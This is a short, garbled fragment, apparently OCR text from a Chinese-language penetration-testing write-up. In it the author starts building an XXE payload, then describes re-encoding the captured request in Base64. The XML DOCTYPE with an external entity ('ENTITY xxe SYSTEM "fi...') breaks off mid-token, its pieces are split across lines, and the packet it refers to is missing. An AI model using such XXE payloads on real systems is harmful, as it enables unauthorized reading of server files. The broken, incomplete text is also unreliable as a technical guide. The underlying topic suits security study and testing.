
太棒了！紧接着我开始构造XXE Payload：
xml version
=
"1.0"
 encoding
=
"UTF-8"
?
>
<
!
DOCTYPE
 aa
[
<
!
ELEMENT
 bb 
ANY
>
<
!
ENTITY
 xxe 
SYSTEM
"fi
构造后的数据包像下面这个样子：
然后就是对这段数据重新进行Base64编码：